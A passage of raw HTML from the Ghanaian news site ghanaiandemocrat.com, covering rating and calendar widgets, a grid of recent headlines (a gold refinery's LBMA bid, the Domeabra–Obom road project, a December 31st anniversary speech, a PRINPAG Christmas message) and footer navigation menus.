	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" itemprop="bestRating" content="5"><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span itemprop="ratingValue" class="screen-reader-text" content="1">Rating: 1 out of 5.</span></div></div><div id="block-21" class="widget covernews-widget widget_block"><div class="wp-block-jetpack-repeat-visitor"></div></div><div id="block-23" class="widget covernews-widget widget_block">
<div class="wp-block-jetpack-markdown"></div>
</div><div id="block-28" class="widget covernews-widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://ghanaiandemocrat.com/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td id="today"><a href="https://ghanaiandemocrat.com/2026/01/22/" aria-label="Posts published on January 22, 2026">22</a></td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ghanaiandemocrat.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="block-31" class="widget covernews-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1422571810788753"
     crossorigin="anonymous"></script></div></aside><!-- #secondary -->
        </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/gold-coast-refinery-targets-lbma-status-as-ghana-deepens-gold-value-chain/"
                        aria-label="Gold Coast Refinery Targets LBMA Status as Ghana Deepens Gold Value Chain">
                        <img width="300" height="280" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?fit=300%2C280&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="3082234f-8382-4a3c-bc8a-06798038fea0" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?w=480&amp;ssl=1 480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?resize=300%2C280&amp;ssl=1 300w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12485" data-permalink="https://ghanaiandemocrat.com/free-fertilizer-programme-govt-allocates-gh%c2%a2-5-1bn-to-boost-cocoa-sector-in-2026/3082234f-8382-4a3c-bc8a-06798038fea0/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?fit=480%2C448&amp;ssl=1" data-orig-size="480,448" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1763074377&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="3082234f-8382-4a3c-bc8a-06798038fea0" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?fit=300%2C280&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?fit=480%2C448&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/business/" 
                            aria-label="View all posts in Business"> 
                                 Business
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/gold-coast-refinery-targets-lbma-status-as-ghana-deepens-gold-value-chain/">
                      Gold Coast Refinery Targets LBMA Status as Ghana Deepens Gold Value Chain                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 22, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/gold-coast-refinery-targets-lbma-status-as-ghana-deepens-gold-value-chain/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/"
                        aria-label="Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off">
                        <img width="300" height="225" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=640%2C480&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12632" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/a63e3d06-b445-458e-bc00-9e52b7bbdaaf/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=1080%2C810&amp;ssl=1" data-orig-size="1080,810" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=640%2C480&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
                      Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/"
                        aria-label="Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off">
                        <img width="300" height="171" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="1" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=300%2C171&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=640%2C366&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12628" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/1-125/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=700%2C400&amp;ssl=1" data-orig-size="700,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=640%2C366&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
                      Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/"
                        aria-label="Naana Opoku-Agyemang Urges Unity as Ghana Marks 44 Years of December 31st Revolution">
                        <img width="300" height="150" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=300%2C150&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="8b19ce09-c5cc-44c6-93c2-e56924726c0d" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?w=750&amp;ssl=1 750w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?resize=300%2C150&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?resize=640%2C320&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12107" data-permalink="https://ghanaiandemocrat.com/vp-prof-jane-naana-opoku-agyemang-advocates-intra-african-energy-trade-at-africa-energy-technology-conference-2025/8b19ce09-c5cc-44c6-93c2-e56924726c0d/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=750%2C375&amp;ssl=1" data-orig-size="750,375" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1748528505&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="8b19ce09-c5cc-44c6-93c2-e56924726c0d" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=300%2C150&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=640%2C320&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/">
                      Naana Opoku-Agyemang Urges Unity as Ghana Marks 44 Years of December 31st Revolution                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/"
                        aria-label="&lt;em&gt;Christmas Message from PRINPAG President, David Tamakloe&lt;/em&gt;">
                        <img width="200" height="300" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=200%2C300&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?w=720&amp;ssl=1 720w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?resize=640%2C960&amp;ssl=1 640w" sizes="(max-width: 200px) 100vw, 200px" data-attachment-id="12619" data-permalink="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=720%2C1080&amp;ssl=1" data-orig-size="720,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1766748636&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=640%2C960&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/features/" 
                            aria-label="View all posts in Features"> 
                                 Features
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/">
                      <em>Christmas Message from PRINPAG President, David Tamakloe</em>                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2025/12/">
            December 26, 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
  <footer class="site-footer">
        
                  <div class="secondary-footer">
          <div class="container">
            <div class="row">
                              <div class="col-sm-6">
                  <div class="footer-nav-wrapper">
                    <div class="footer-navigation"><ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2 current_page_item menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/" aria-current="page">About Us</a></li>
</ul></div>                  </div>
                </div>
                                            <div class="col-sm-6">
                  <div class="footer-social-wrapper">
                    <div class="social-navigation"><ul id="social-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com"><span class="screen-reader-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/"><span class="screen-reader-text">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/"><span class="screen-reader-text">Politics</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/"><span class="screen-reader-text">Business</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/"><span class="screen-reader-text">Entertainment</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://ghanaiandemocrat.com/category/lifestyle/"><span class="screen-reader-text">Lifestyle</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://ghanaiandemocrat.com/category/health/"><span class="screen-reader-text">Health</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/"><span class="screen-reader-text">World News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/"><span class="screen-reader-text">Sports</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/"><span class="screen-reader-text">Press Releases</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/"><span class="screen-reader-text">Crime And Security</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/"><span class="screen-reader-text">Education</span></a></li>
